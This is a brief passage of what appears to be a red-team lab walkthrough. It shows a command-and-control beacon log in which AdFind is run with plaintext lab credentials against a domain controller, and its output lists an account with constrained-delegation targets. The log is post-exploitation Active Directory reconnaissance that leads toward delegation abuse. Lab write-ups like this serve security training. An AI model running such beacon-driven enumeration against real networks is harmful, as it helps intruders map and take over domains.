 beacon> shell C:\Users\Public\Videos\AdFind.exe -h 10.10.10.8 -u saul -up admin!@#45 -b "DC=redteam,DC=red"
[*] Tasked beacon to run: C:\Users\Public\Videos\AdFind.exe -h 10.10.10.8 -u saul -up admin!@#45 -b "DC=redt
[+] host called home, sent: 233 bytes
[+] received output:
AdFind V01.56.00cpp Joe Richards (support@joeware.net) April 2021
Using server: owa.redteam.red:389
Directory: Windows Server 2008 R2
dn:CN=sqlserver,CN=Users,DC=redteam,DC=red
>cn: sqlserver
>distinguishedName: CN=sqlserver,CN=Users,DC=redteam,DC=red
>msDS-AllowedToDelegateTo: cifs/owa.redteam.red/redteam.red
>msDS-AllowedToDelegateTo: cifs/owa.redteam.red
>msDS-AllowedToDelegateTo: cifs/OWA
>msDS-AllowedToDelegateTo: cifs/owa.redteam.red/REDTEAM
>msDS-AllowedToDelegateTo: cifs/OWA/REDTEAM